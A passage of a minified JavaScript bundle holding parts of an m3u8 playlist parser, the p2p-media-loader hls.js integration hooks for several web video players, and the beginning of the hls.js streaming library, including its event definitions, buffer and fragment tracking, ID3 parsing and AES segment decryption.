Widevine"}):("SAMPLE-AES-CENC"===t.attributes.METHOD&&this.trigger("warn",{message:"SAMPLE-AES-CENC is deprecated, please use SAMPLE-AES-CTR instead"}),"data:text/plain;base64,"!==t.attributes.URI.substring(0,23)?void this.trigger("warn",{message:"invalid key URI provided for Widevine"}):t.attributes.KEYID&&"0x"===t.attributes.KEYID.substring(0,2)?void(this.manifest.contentProtection={"com.widevine.alpha":{attributes:{schemeIdUri:t.attributes.KEYFORMAT,keyId:t.attributes.KEYID.substring(2)},pssh:d(t.attributes.URI.split(",")[1])}}):void this.trigger("warn",{message:"invalid key ID provided for Widevine"}))}t.attributes.METHOD||this.trigger("warn",{message:"defaulting key method to AES-128"}),i={method:t.attributes.METHOD||"AES-128",uri:t.attributes.URI},void 0!==t.attributes.IV&&(i.iv=t.attributes.IV)}else this.trigger("warn",{message:"ignoring key declaration without URI"});else i=null;else this.trigger("warn",{message:"ignoring key declaration without attribute list"})},"media-sequence":function(){isFinite(t.number)?this.manifest.mediaSequence=t.number:this.trigger("warn",{message:"ignoring invalid media sequence: "+t.number})},"discontinuity-sequence":function(){isFinite(t.number)?(this.manifest.discontinuitySequence=t.number,m=t.number):this.trigger("warn",{message:"ignoring invalid discontinuity sequence: "+t.number})},"playlist-type":function(){/VOD|EVENT/.test(t.playlistType)?this.manifest.playlistType=t.playlistType:this.trigger("warn",{message:"ignoring unknown playlist type: "+t.playlist})},map:function(){s={},t.uri&&(s.uri=t.uri),t.byterange&&(s.byterange=t.byterange)},"stream-inf":function(){this.manifest.playlists=r,this.manifest.mediaGroups=this.manifest.mediaGroups||c,t.attributes?(o.attributes||(o.attributes={}),a(o.attributes,t.attributes)):this.trigger("warn",{message:"ignoring empty stream-inf attributes"})},media:function(){if(this.manifest.mediaGroups=this.manifest.mediaGroups||c,t.attributes&&t.attributes.TYPE&&t.attributes["GROUP-ID"]&&t.attributes.NAME){var s=this.manifest.mediaGroups[t.attributes.TYPE];s[t.attributes["GROUP-ID"]]=s[t.attributes["GROUP-ID"]]||{},e=s[t.attributes["GROUP-ID"]],(u={default:/yes/i.test(t.attributes.DEFAULT)}).default?u.autoselect=!0:u.autoselect=/yes/i.test(t.attributes.AUTOSELECT),t.attributes.LANGUAGE&&(u.language=t.attributes.LANGUAGE),t.attributes.URI&&(u.uri=t.attributes.URI),t.attributes["INSTREAM-ID"]&&(u.instreamId=t.attributes["INSTREAM-ID"]),t.attributes.CHARACTERISTICS&&(u.characteristics=t.attributes.CHARACTERISTICS),t.attributes.FORCED&&(u.forced=/yes/i.test(t.attributes.FORCED)),e[t.attributes.NAME]=u}else this.trigger("warn",{message:"ignoring incomplete or missing media group"})},discontinuity:function(){m+=1,o.discontinuity=!0,this.manifest.discontinuityStarts.push(r.length)},"program-date-time":function(){void 0===this.manifest.dateTimeString&&(this.manifest.dateTimeString=t.dateTimeString,this.manifest.dateTimeObject=t.dateTimeObject),o.dateTimeString=t.dateTimeString,o.dateTimeObject=t.dateTimeObject},targetduration:function(){!isFinite(t.duration)||t.duration<0?this.trigger("warn",{message:"ignoring invalid target duration: "+t.duration}):this.manifest.targetDuration=t.duration},totalduration:function(){!isFinite(t.duration)||t.duration<0?this.trigger("warn",{message:"ignoring invalid total duration: "+t.duration}):this.manifest.totalDuration=t.duration},start:function(){t.attributes&&!isNaN(t.attributes["TIME-OFFSET"])?this.manifest.start={timeOffset:t.attributes["TIME-OFFSET"],precise:t.attributes.PRECISE}:this.trigger("warn",{message:"ignoring start declaration without appropriate attribute list"})},"cue-out":function(){o.cueOut=t.data},"cue-out-cont":function(){o.cueOutCont=t.data},"cue-in":function(){o.cueIn=t.data}}[t.tagType]||l).call(n)},uri:function(){o.uri=t.uri,r.push(o),!this.manifest.targetDuration||"duration"in o||(this.trigger("warn",{message:"defaulting segment duration to the target duration"}),o.duration=this.manifest.targetDuration),i&&(o.key=i),o.timeline=m,s&&(o.map=s),o={}},comment:function(){},custom:function(){t.segment?(o.custom=o.custom||{},o.custom[t.customType]=t.data):(this.manifest.custom=this.manifest.custom||{},this.manifest.custom[t.customType]=t.data)}})[t.type].call(n)}),e}r(e,t);var s=e.prototype;return s.push=function(t){this.lineStream.push(t)},s.end=function(){this.lineStream.push("\n")},s.addParser=function(t){this.parseStream.addParser(t)},s.addTagMapper=function(t){this.parseStream.addTagMapper(t)},e}(o);s.LineStream=u,s.ParseStream=g,s.Parser=c},{"global/window":6}],"p2p-media-loader-hlsjs":[function(t,e,s){"use strict";function i(t){for(var e in t)s.hasOwnProperty(e)||(s[e]=t[e])}function n(t){t&&t.config&&t.config.loader&&"function"==typeof t.config.loader.getEngine&&a(t,t.config.loader.getEngine())}function a(t,e){t.on("hlsFragChanged",(t,s)=>{const i=s.frag,n=2!==i.byteRange.length?void 0:{offset:i.byteRange[0],length:i.byteRange[1]-i.byteRange[0]};e.setPlayingSegment(i.url,n,i.start,i.duration)}),t.on("hlsDestroying",async()=>{await e.destroy()}),t.on("hlsError",(s,i)=>{if("bufferStalledError"===i.details){const s=void 0===t.media?t.el_:t.media;if(void 0===s)return;e.setPlayingSegmentByCurrentTime(s.currentTime)}})}Object.defineProperty(s,"__esModule",{value:!0}),s.version="0.6.2",i(t("./engine")),i(t("./segment-manager")),s.initHlsJsPlayer=n,s.initClapprPlayer=function(t){t.on("play",()=>{const e=t.core.getCurrentPlayback();e._hls&&!e._hls._p2pm_linitialized&&(e._hls._p2pm_linitialized=!0,n(t.core.getCurrentPlayback()._hls))})},s.initFlowplayerHlsJsPlayer=function(t){t.on("ready",()=>n(t.engine.hlsjs?t.engine.hlsjs:t.engine.hls))},s.initVideoJsContribHlsJsPlayer=function(t){t.ready(()=>{const e=t.tech_.options_;e&&e.hlsjsConfig&&e.hlsjsConfig.loader&&"function"==typeof e.hlsjsConfig.loader.getEngine&&a(t.tech_,e.hlsjsConfig.loader.getEngine())})},s.initVideoJsHlsJsPlugin=function(){null!=videojs&&null!=videojs.Html5Hlsjs&&videojs.Html5Hlsjs.addHook("beforeinitialize",(t,e)=>{e.config&&e.config.loader&&"function"==typeof e.config.loader.getEngine&&a(e,e.config.loader.getEngine())})},s.initMediaElementJsPlayer=function(t){t.addEventListener("hlsFragChanged",e=>{const s=t.hlsPlayer;if(s&&s.config&&s.config.loader&&"function"==typeof s.config.loader.getEngine){const t=s.config.loader.getEngine();if(e.data&&e.data.length>1){const s=e.data[1].frag,i=2!==s.byteRange.length?void 0:{offset:s.byteRange[0],length:s.byteRange[1]-s.byteRange[0]};t.setPlayingSegment(s.url,i,s.start,s.duration)}}}),t.addEventListener("hlsDestroying",async()=>{const e=t.hlsPlayer;if(e&&e.config&&e.config.loader&&"function"==typeof e.config.loader.getEngine){const t=e.config.loader.getEngine();await t.destroy()}}),t.addEventListener("hlsError",e=>{const s=t.hlsPlayer;if(s&&s.config&&s.config.loader&&"function"==typeof s.config.loader.getEngine&&void 0!==e.data&&"bufferStalledError"===e.data.details){s.config.loader.getEngine().setPlayingSegmentByCurrentTime(s.media.currentTime)}})},s.initJwPlayer=function(t,e){const s=setInterval(()=>{t.hls&&t.hls.config&&(clearInterval(s),Object.assign(t.hls.config,e),n(t.hls))},200)}},{"./engine":2,"./segment-manager":5}]},{},[1]);
;
"undefined"!=typeof window&&function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.Hls=t():e.Hls=t()}(this,function(){return(i={},a.m=r=[function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=r(6);function o(){}var a={trace:o,debug:o,log:o,warn:o,info:o,error:o},s=a,l=i.getSelfScope();function n(t){for(var e=[],r=1;r<arguments.length;r++)e[r-1]=arguments[r];e.forEach(function(e){var a,n;s[e]=t[e]?t[e].bind(t):(a=e,(n=l.console[a])?function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var r,i;e[0]&&(e[0]=(r=a,i=e[0],"["+r+"] > "+i)),n.apply(l.console,e)}:o)})}t.enableLogs=function(e){if(!0===e||"object"==typeof e){n(e,"debug","log","info","warn","error");try{s.log()}catch(e){s=a}}else s=a},t.logger=s},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={MEDIA_ATTACHING:"hlsMediaAttaching",MEDIA_ATTACHED:"hlsMediaAttached",MEDIA_DETACHING:"hlsMediaDetaching",MEDIA_DETACHED:"hlsMediaDetached",BUFFER_RESET:"hlsBufferReset",BUFFER_CODECS:"hlsBufferCodecs",BUFFER_CREATED:"hlsBufferCreated",BUFFER_APPENDING:"hlsBufferAppending",BUFFER_APPENDED:"hlsBufferAppended",BUFFER_EOS:"hlsBufferEos",BUFFER_FLUSHING:"hlsBufferFlushing",BUFFER_FLUSHED:"hlsBufferFlushed",MANIFEST_LOADING:"hlsManifestLoading",MANIFEST_LOADED:"hlsManifestLoaded",MANIFEST_PARSED:"hlsManifestParsed",LEVEL_SWITCHING:"hlsLevelSwitching",LEVEL_SWITCHED:"hlsLevelSwitched",LEVEL_LOADING:"hlsLevelLoading",LEVEL_LOADED:"hlsLevelLoaded",LEVEL_UPDATED:"hlsLevelUpdated",LEVEL_PTS_UPDATED:"hlsLevelPtsUpdated",AUDIO_TRACKS_UPDATED:"hlsAudioTracksUpdated",AUDIO_TRACK_SWITCHING:"hlsAudioTrackSwitching",AUDIO_TRACK_SWITCHED:"hlsAudioTrackSwitched",AUDIO_TRACK_LOADING:"hlsAudioTrackLoading",AUDIO_TRACK_LOADED:"hlsAudioTrackLoaded",SUBTITLE_TRACKS_UPDATED:"hlsSubtitleTracksUpdated",SUBTITLE_TRACK_SWITCH:"hlsSubtitleTrackSwitch",SUBTITLE_TRACK_LOADING:"hlsSubtitleTrackLoading",SUBTITLE_TRACK_LOADED:"hlsSubtitleTrackLoaded",SUBTITLE_FRAG_PROCESSED:"hlsSubtitleFragProcessed",INIT_PTS_FOUND:"hlsInitPtsFound",FRAG_LOADING:"hlsFragLoading",FRAG_LOAD_PROGRESS:"hlsFragLoadProgress",FRAG_LOAD_EMERGENCY_ABORTED:"hlsFragLoadEmergencyAborted",FRAG_LOADED:"hlsFragLoaded",FRAG_DECRYPTED:"hlsFragDecrypted",FRAG_PARSING_INIT_SEGMENT:"hlsFragParsingInitSegment",FRAG_PARSING_USERDATA:"hlsFragParsingUserdata",FRAG_PARSING_METADATA:"hlsFragParsingMetadata",FRAG_PARSING_DATA:"hlsFragParsingData",FRAG_PARSED:"hlsFragParsed",FRAG_BUFFERED:"hlsFragBuffered",FRAG_CHANGED:"hlsFragChanged",FPS_DROP:"hlsFpsDrop",FPS_DROP_LEVEL_CAPPING:"hlsFpsDropLevelCapping",ERROR:"hlsError",DESTROYING:"hlsDestroying",KEY_LOADING:"hlsKeyLoading",KEY_LOADED:"hlsKeyLoaded",STREAM_STATE_TRANSITION:"hlsStreamStateTransition"}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=r(6).getSelfScope().Number;(t.Number=i).isFinite=i.isFinite||function(e){return"number"==typeof e&&isFinite(e)}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ErrorTypes={NETWORK_ERROR:"networkError",MEDIA_ERROR:"mediaError",KEY_SYSTEM_ERROR:"keySystemError",MUX_ERROR:"muxError",OTHER_ERROR:"otherError"},t.ErrorDetails={KEY_SYSTEM_NO_KEYS:"keySystemNoKeys",KEY_SYSTEM_NO_ACCESS:"keySystemNoAccess",KEY_SYSTEM_NO_SESSION:"keySystemNoSession",KEY_SYSTEM_LICENSE_REQUEST_FAILED:"keySystemLicenseRequestFailed",MANIFEST_LOAD_ERROR:"manifestLoadError",MANIFEST_LOAD_TIMEOUT:"manifestLoadTimeOut",MANIFEST_PARSING_ERROR:"manifestParsingError",MANIFEST_INCOMPATIBLE_CODECS_ERROR:"manifestIncompatibleCodecsError",LEVEL_LOAD_ERROR:"levelLoadError",LEVEL_LOAD_TIMEOUT:"levelLoadTimeOut",LEVEL_SWITCH_ERROR:"levelSwitchError",AUDIO_TRACK_LOAD_ERROR:"audioTrackLoadError",AUDIO_TRACK_LOAD_TIMEOUT:"audioTrackLoadTimeOut",FRAG_LOAD_ERROR:"fragLoadError",FRAG_LOAD_TIMEOUT:"fragLoadTimeOut",FRAG_DECRYPT_ERROR:"fragDecryptError",FRAG_PARSING_ERROR:"fragParsingError",REMUX_ALLOC_ERROR:"remuxAllocError",KEY_LOAD_ERROR:"keyLoadError",KEY_LOAD_TIMEOUT:"keyLoadTimeOut",BUFFER_ADD_CODEC_ERROR:"bufferAddCodecError",BUFFER_APPEND_ERROR:"bufferAppendError",BUFFER_APPENDING_ERROR:"bufferAppendingError",BUFFER_STALLED_ERROR:"bufferStalledError",BUFFER_FULL_ERROR:"bufferFullError",BUFFER_SEEK_OVER_HOLE:"bufferSeekOverHole",BUFFER_NUDGE_ON_STALL:"bufferNudgeOnStall",INTERNAL_EXCEPTION:"internalException"}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=r(0),a=r(3),n=r(1),o={hlsEventGeneric:!0,hlsHandlerDestroying:!0,hlsHandlerDestroyed:!0},s=(l.prototype.destroy=function(){this.onHandlerDestroying(),this.unregisterListeners(),this.onHandlerDestroyed()},l.prototype.onHandlerDestroying=function(){},l.prototype.onHandlerDestroyed=function(){},l.prototype.isEventHandler=function(){return"object"==typeof this.handledEvents&&this.handledEvents.length&&"function"==typeof this.onEvent},l.prototype.registerListeners=function(){this.isEventHandler()&&this.handledEvents.forEach(function(e){if(o[e])throw new Error("Forbidden event-name: "+e);this.hls.on(e,this.onEvent)},this)},l.prototype.unregisterListeners=function(){this.isEventHandler()&&this.handledEvents.forEach(function(e){this.hls.off(e,this.onEvent)},this)},l.prototype.onEvent=function(e,t){this.onEventGeneric(e,t)},l.prototype.onEventGeneric=function(e,t){try{(function(e,t){var r="on"+e.replace("hls","");if("function"!=typeof this[r])throw new Error("Event "+e+" has no generic handler in this "+this.constructor.name+" class (tried "+r+")");return this[r].bind(this,t)}).call(this,e,t).call()}catch(t){i.logger.error("An internal error happened while handling event "+e+'. Error message: "'+t.message+'". Here is a stacktrace:',t),this.hls.trigger(n.default.ERROR,{type:a.ErrorTypes.OTHER_ERROR,details:a.ErrorDetails.INTERNAL_EXCEPTION,fatal:!1,event:e,err:t})}},l);function l(e){for(var t=[],r=1;r<arguments.length;r++)t[r-1]=arguments[r];this.hls=e,this.onEvent=this.onEvent.bind(this),this.handledEvents=t,this.useGenericHandler=!0,this.registerListeners()}t.default=s},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=(a.isBuffered=function(e,t){try{if(e)for(var r=e.buffered,i=0;i<r.length;i++)if(t>=r.start(i)&&t<=r.end(i))return!0}catch(e){}return!1},a.bufferInfo=function(e,t,r){try{if(e){var i=e.buffered,a=[],n=void 0;for(n=0;n<i.length;n++)a.push({start:i.start(n),end:i.end(n)});return this.bufferedInfo(a,t,r)}}catch(e){}return{len:0,start:t,end:t,nextStart:void 0}},a.bufferedInfo=function(e,t,r){var i,a,n,o,s,l=[];for(e.sort(function(e,t){return e.start-t.start||t.end-e.end}),s=0;s<e.length;s++){var u=l.length;if(u){var d=l[u-1].end;e[s].start-d<r?e[s].end>d&&(l[u-1].end=e[s].end):l.push(e[s])}else l.push(e[s])}for(i=s=0,a=n=t;s<l.length;s++){var f=l[s].start,c=l[s].end;if(f<=t+r&&t<c)a=f,i=(n=c)-t;else if(t+r<f){o=f;break}}return{len:i,start:a,end:n,nextStart:o}},a);function a(){}t.BufferHelper=i},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getSelfScope=function(){return"undefined"==typeof window?self:window}},function(e,l,u){"use strict";(function(r){var i,e=this&&this.__extends||(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},function(e,t){function r(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(l,"__esModule",{value:!0});var t=u(4),a=u(1);l.FragmentState={NOT_LOADED:"NOT_LOADED",APPENDING:"APPENDING",PARTIAL:"PARTIAL",OK:"OK"};var n,o=(n=t.default,e(s,n),s.prototype.destroy=function(){this.fragments=null,this.timeRanges=null,this.config=null,t.default.prototype.destroy.call(this),n.prototype.destroy.call(this)},s.prototype.getBufferedFrag=function(i,a){var n=this.fragments,e=Object.keys(n).filter(function(e){var t=n[e];if(t.body.type!==a)return!1;if(!t.buffered)return!1;var r=t.body;return r.startPTS<=i&&i<=r.endPTS});if(0===e.length)return null;var t=e.pop();return n[t].body},s.prototype.detectEvictedFragments=function(a,n){var o,s,l=this;Object.keys(this.fragments).forEach(function(e){var t=l.fragments[e];if(!0===t.buffered){var r=t.range[a];if(r){o=r.time;for(var i=0;i<o.length;i++)if(s=o[i],!1===l.isTimeBuffered(s.startPTS,s.endPTS,n)){l.removeFragment(t.body);break}}}})},s.prototype.detectPartialFragments=function(r){var i=this,e=this.getFragmentKey(r),a=this.fragments[e];a&&(a.buffered=!0,Object.keys(this.timeRanges).forEach(function(e){if(r.hasElementaryStream(e)){var t=i.timeRanges[e];a.range[e]=i.getBufferedTimes(r.startPTS,r.endPTS,t)}}))},s.prototype.getBufferedTimes=function(e,t,r){for(var i,a,n=[],o=!1,s=0;s<r.length;s++){if(i=r.start(s)-this.bufferPadding,a=r.end(s)+this.bufferPadding,i<=e&&t<=a){n.push({startPTS:Math.max(e,r.start(s)),endPTS:Math.min(t,r.end(s))});break}if(e<a&&i<t)n.push({startPTS:Math.max(e,r.start(s)),endPTS:Math.min(t,r.end(s))}),o=!0;else if(t<=i)break}return{time:n,partial:o}},s.prototype.getFragmentKey=function(e){return e.type+"_"+e.level+"_"+e.urlId+"_"+e.sn},s.prototype.getPartialFragment=function(r){var i,a,n,o=this,s=null,l=0;return Object.keys(this.fragments).forEach(function(e){var t=o.fragments[e];o.isPartial(t)&&(a=t.body.startPTS-o.bufferPadding,n=t.body.endPTS+o.bufferPadding,a<=r&&r<=n&&(i=Math.min(r-a,n-r),l<=i&&(s=t.body,l=i)))}),s},s.prototype.getState=function(e){var t=this.getFragmentKey(e),r=this.fragments[t],i=l.FragmentState.NOT_LOADED;return void 0!==r&&(i=r.buffered?!0===this.isPartial(r)?l.FragmentState.PARTIAL:l.FragmentState.OK:l.FragmentState.APPENDING),i},s.prototype.isPartial=function(e){return!0===e.buffered&&(void 0!==e.range.video&&!0===e.range.video.partial||void 0!==e.range.audio&&!0===e.range.audio.partial)},s.prototype.isTimeBuffered=function(e,t,r){for(var i,a,n=0;n<r.length;n++){if(i=r.start(n)-this.bufferPadding,a=r.end(n)+this.bufferPadding,i<=e&&t<=a)return!0;if(t<=i)return!1}return!1},s.prototype.onFragLoaded=function(e){var t=e.frag;r.isFinite(t.sn)&&!t.bitrateTest&&(this.fragments[this.getFragmentKey(t)]={body:t,range:Object.create(null),buffered:!1})},s.prototype.onBufferAppended=function(e){var r=this;this.timeRanges=e.timeRanges,Object.keys(this.timeRanges).forEach(function(e){var t=r.timeRanges[e];r.detectEvictedFragments(e,t)})},s.prototype.onFragBuffered=function(e){this.detectPartialFragments(e.frag)},s.prototype.hasFragment=function(e){var t=this.getFragmentKey(e);return void 0!==this.fragments[t]},s.prototype.removeFragment=function(e){var t=this.getFragmentKey(e);delete this.fragments[t]},s.prototype.removeAllFragments=function(){this.fragments=Object.create(null)},s);function s(e){var t=n.call(this,e,a.default.BUFFER_APPENDED,a.default.FRAG_BUFFERED,a.default.FRAG_LOADED)||this;return t.bufferPadding=.2,t.fragments=Object.create(null),t.timeRanges=Object.create(null),t.config=e.config,t}l.FragmentTracker=o}).call(this,u(2).Number)},function(e,t,r){var i,d,a,n,f;i=/^((?:[a-zA-Z0-9+\-.]+:)?)(\/\/[^\/?#]*)?((?:[^\/\?#]*\/)*.*?)??(;.*?)?(\?.*?)?(#.*?)?$/,d=/^([^\/?#]*)(.*)$/,a=/(?:\/|^)\.(?=\/)/g,n=/(?:\/|^)\.\.\/(?!\.\.\/).*?(?=\/)/g,f={buildAbsoluteURL:function(e,t,r){if(r=r||{},e=e.trim(),!(t=t.trim())){if(!r.alwaysNormalize)return e;var i=f.parseURL(e);if(!i)throw new Error("Error trying to parse base URL.");return i.path=f.normalizePath(i.path),f.buildURLFromParts(i)}var a=f.parseURL(t);if(!a)throw new Error("Error trying to parse relative URL.");if(a.scheme)return r.alwaysNormalize?(a.path=f.normalizePath(a.path),f.buildURLFromParts(a)):t;var n=f.parseURL(e);if(!n)throw new Error("Error trying to parse base URL.");if(!n.netLoc&&n.path&&"/"!==n.path[0]){var o=d.exec(n.path);n.netLoc=o[1],n.path=o[2]}n.netLoc&&!n.path&&(n.path="/");var s={scheme:n.scheme,netLoc:a.netLoc,path:null,params:a.params,query:a.query,fragment:a.fragment};if(!a.netLoc&&(s.netLoc=n.netLoc,"/"!==a.path[0]))if(a.path){var l=n.path,u=l.substring(0,l.lastIndexOf("/")+1)+a.path;s.path=f.normalizePath(u)}else s.path=n.path,a.params||(s.params=n.params,a.query||(s.query=n.query));return null===s.path&&(s.path=r.alwaysNormalize?f.normalizePath(a.path):a.path),f.buildURLFromParts(s)},parseURL:function(e){var t=i.exec(e);return t?{scheme:t[1]||"",netLoc:t[2]||"",path:t[3]||"",params:t[4]||"",query:t[5]||"",fragment:t[6]||""}:null},normalizePath:function(e){for(e=e.split("").reverse().join("").replace(a,"");e.length!==(e=e.replace(n,"")).length;);return e.split("").reverse().join("")},buildURLFromParts:function(e){return e.scheme+e.netLoc+e.path+e.params+e.query+e.fragment}},e.exports=f},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={search:function(e,t){for(var r=0,i=e.length-1,a=null,n=null;r<=i;){var o=t(n=e[a=(r+i)/2|0]);if(0<o)r=a+1;else{if(!(o<0))return n;i=a-1}}return null}}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=(s.isHeader=function(e,t){return t+10<=e.length&&73===e[t]&&68===e[t+1]&&51===e[t+2]&&e[t+3]<255&&e[t+4]<255&&e[t+6]<128&&e[t+7]<128&&e[t+8]<128&&e[t+9]<128},s.isFooter=function(e,t){return t+10<=e.length&&51===e[t]&&68===e[t+1]&&73===e[t+2]&&e[t+3]<255&&e[t+4]<255&&e[t+6]<128&&e[t+7]<128&&e[t+8]<128&&e[t+9]<128},s.getID3Data=function(e,t){for(var r=t,i=0;s.isHeader(e,t);)i+=10,i+=s._readSize(e,t+6),s.isFooter(e,t+10)&&(i+=10),t+=i;if(0<i)return e.subarray(r,r+i)},s._readSize=function(e,t){var r=0;return r=(127&e[t])<<21,r|=(127&e[t+1])<<14,(r|=(127&e[t+2])<<7)|127&e[t+3]},s.getTimeStamp=function(e){for(var t=s.getID3Frames(e),r=0;r<t.length;r++){var i=t[r];if(s.isTimeStampFrame(i))return s._readTimeStamp(i)}},s.isTimeStampFrame=function(e){return e&&"PRIV"===e.key&&"com.apple.streaming.transportStreamTimestamp"===e.info},s._getFrameData=function(e){var t=String.fromCharCode(e[0],e[1],e[2],e[3]),r=s._readSize(e,4);return{type:t,size:r,data:e.subarray(10,10+r)}},s.getID3Frames=function(e){for(var t=0,r=[];s.isHeader(e,t);){for(var i=s._readSize(e,t+6),a=(t+=10)+i;t+8<a;){var n=s._getFrameData(e.subarray(t)),o=s._decodeFrame(n);o&&r.push(o),t+=n.size+10}s.isFooter(e,t)&&(t+=10)}return r},s._decodeFrame=function(e){return"PRIV"===e.type?s._decodePrivFrame(e):"T"===e.type[0]?s._decodeTextFrame(e):"W"===e.type[0]?s._decodeURLFrame(e):void 0},s._readTimeStamp=function(e){if(8===e.data.byteLength){var t=new Uint8Array(e.data),r=1&t[3],i=(t[4]<<23)+(t[5]<<15)+(t[6]<<7)+t[7];return i/=45,r&&(i+=47721858.84),Math.round(i)}},s._decodePrivFrame=function(e){if(!(e.size<2)){var t=s._utf8ArrayToStr(e.data,!0),r=new Uint8Array(e.data.subarray(t.length+1));return{key:e.type,info:t,data:r.buffer}}},s._decodeTextFrame=function(e){if(!(e.size<2)){if("TXXX"===e.type){var t=1,r=s._utf8ArrayToStr(e.data.subarray(t));t+=r.length+1;var i=s._utf8ArrayToStr(e.data.subarray(t));return{key:e.type,info:r,data:i}}var a=s._utf8ArrayToStr(e.data.subarray(1));return{key:e.type,data:a}}},s._decodeURLFrame=function(e){if("WXXX"===e.type){if(e.size<2)return;var t=1,r=s._utf8ArrayToStr(e.data.subarray(t));t+=r.length+1;var i=s._utf8ArrayToStr(e.data.subarray(t));return{key:e.type,info:r,data:i}}var a=s._utf8ArrayToStr(e.data);return{key:e.type,data:a}},s._utf8ArrayToStr=function(e,t){void 0===t&&(t=!1);for(var r,i,a,n=e.length,o="",s=0;s<n;){if(0===(r=e[s++])&&t)return o;if(0!==r&&3!==r)switch(r>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:o+=String.fromCharCode(r);break;case 12:case 13:i=e[s++],o+=String.fromCharCode((31&r)<<6|63&i);break;case 14:i=e[s++],a=e[s++],o+=String.fromCharCode((15&r)<<12|(63&i)<<6|(63&a)<<0)}}return o},s),a=i._utf8ArrayToStr;function s(){}t.utf8ArrayToStr=a,t.default=i},function(e,n,o){"use strict";(function(t){Object.defineProperty(n,"__esModule",{value:!0});var e=o(8),i=o(18),r=(Object.defineProperty(a,"ElementaryStreamTypes",{get:function(){return{AUDIO:"audio",VIDEO:"video"}},enumerable:!0,configurable:!0}),Object.defineProperty(a.prototype,"url",{get:function(){return!this._url&&this.relurl&&(this._url=e.buildAbsoluteURL(this.baseurl,this.relurl,{alwaysNormalize:!0})),this._url},set:function(e){this._url=e},enumerable:!0,configurable:!0}),Object.defineProperty(a.prototype,"byteRange",{get:function(){if(!this._byteRange&&!this.rawByteRange)return[];if(this._byteRange)return this._byteRange;var e=[];if(this.rawByteRange){var t=this.rawByteRange.split("@",2);if(1===t.length){var r=this.lastByteRangeEndOffset;e[0]=r||0}else e[0]=parseInt(t[1]);e[1]=parseInt(t[0])+e[0],this._byteRange=e}return e},enumerable:!0,configurable:!0}),Object.defineProperty(a.prototype,"byteRangeStartOffset",{get:function(){return this.byteRange[0]},enumerable:!0,configurable:!0}),Object.defineProperty(a.prototype,"byteRangeEndOffset",{get:function(){return this.byteRange[1]},enumerable:!0,configurable:!0}),Object.defineProperty(a.prototype,"decryptdata",{get:function(){return this._decryptdata||(this._decryptdata=this.fragmentDecryptdataFromLevelkey(this.levelkey,this.sn)),this._decryptdata},enumerable:!0,configurable:!0}),Object.defineProperty(a.prototype,"endProgramDateTime",{get:function(){if(!t.isFinite(this.programDateTime))return null;var e=t.isFinite(this.duration)?this.duration:0;return this.programDateTime+1e3*e},enumerable:!0,configurable:!0}),Object.defineProperty(a.prototype,"encrypted",{get:function(){return!(!this.decryptdata||null===this.decryptdata.uri||null!==this.decryptdata.key)},enumerable:!0,configurable:!0}),a.prototype.addElementaryStream=function(e){this._elementaryStreams[e]=!0},a.prototype.hasElementaryStream=function(e){return!0===this._elementaryStreams[e]},a.prototype.createInitializationVector=function(e){for(var t=new Uint8Array(16),r=12;r<16;r++)t[r]=e>>8*(15-r)&255;return t},a.prototype.fragmentDecryptdataFromLevelkey=function(e,t){var r=e;return e&&e.method&&e.uri&&!e.iv&&((r=new i.default).method=e.method,r.baseuri=e.baseuri,r.reluri=e.reluri,r.iv=this.createInitializationVector(t)),r},a);function a(){var e;this._url=null,this._byteRange=null,this._decryptdata=null,this.tagList=[],this.programDateTime=null,this.rawProgramDateTime=null,this._elementaryStreams=((e={})[a.ElementaryStreamTypes.AUDIO]=!1,e[a.ElementaryStreamTypes.VIDEO]=!1,e)}n.default=r}).call(this,o(2).Number)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var s=r(39),l=r(40),u=r(41),n=r(3),d=r(0),o=r(1),f=r(6).getSelfScope(),i=(a.prototype.isSync=function(){return this.disableWebCrypto&&this.config.enableSoftwareAES},a.prototype.decrypt=function(t,r,i,a){var n=this;if(this.disableWebCrypto&&this.config.enableSoftwareAES){this.logEnabled&&(d.logger.log("JS AES decrypt"),this.logEnabled=!1);var e=this.decryptor;e||(this.decryptor=e=new u.default),e.expandKey(r),a(e.decrypt(t,0,i,this.removePKCS7Padding))}else{this.logEnabled&&(d.logger.log("WebCrypto AES decrypt"),this.logEnabled=!1);var o=this.subtle;this.key!==r&&(this.key=r,this.fastAesKey=new l.default(o,r)),this.fastAesKey.expandKey().then(function(e){new s.default(o,i).decrypt(t,e).catch(function(e){n.onWebCryptoError(e,t,r,i,a)}).then(function(e){a(e)})}).catch(function(e){n.onWebCryptoError(e,t,r,i,a)})}},a.prototype.onWebCryptoError=function(e,t,r,i,a){this.config.enableSoftwareAES?(d.logger.log("WebCrypto Error, disable WebCrypto API"),this.disableWebCrypto=!0,this.logEnabled=!0,this.decrypt(t,r,i,a)):(d.logger.error("decrypting error : "+e.message),this.observer.trigger(o.default.ERROR,{type:n.ErrorTypes.MEDIA_ERROR,details:n.ErrorDetails.FRAG_DECRYPT_ERROR,fatal:!0,reason:e.message}))},a.prototype.destroy=function(){var e=this.decryptor;e&&(e.destroy(),this.decryptor=void 0)},a);function a(e,t,r){var i=(void 0===r?{}:r).removePKCS7Padding,a=void 0===i||i;if(this.logEnabled=!0,this.observer=e,this.config=t,this.removePKCS7Padding=a)try{var n=f.crypto;n&&(this.subtle=n.subtle||n.webkitSubtle)}catch(e){}this.disableWebCrypto=!this.subtle}t.default=i},function(e,t,r){"use 